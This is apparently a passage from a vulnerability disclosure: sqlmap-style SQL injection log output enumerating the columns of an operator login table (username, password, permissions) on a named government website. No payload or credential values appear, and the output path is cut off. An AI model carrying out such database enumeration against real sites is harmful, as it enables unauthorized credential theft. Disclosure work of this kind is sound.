 [22:02:28] [INFO] retrieved: id
[22:02:53] [INFO] retrieved: int
[22:03:26] [INFO] retrieved: password
[22:04:29] [INFO] retrieved: varchar
[22:05:13] [INFO] retrieved: quanxian
[22:06:22] [INFO] retrieved: tinyint
[22:07:25] [INFO] retrieved: username
[22:08:39] [INFO] retrieved: varchar
Database: bbhsj
Table: caozuoyuan
[4 columns]
+----------+---------+
| Column | Type |
+----------+---------+
| id | int |
| password | varchar |
| quanxian | tinyint |
| username | varchar |
+----------+---------+
[22:09:25] [INFO] fetched data logged to text files under 'C:\Use
ap\output\www.bbmsa.gov.cn'
www.wooyun.org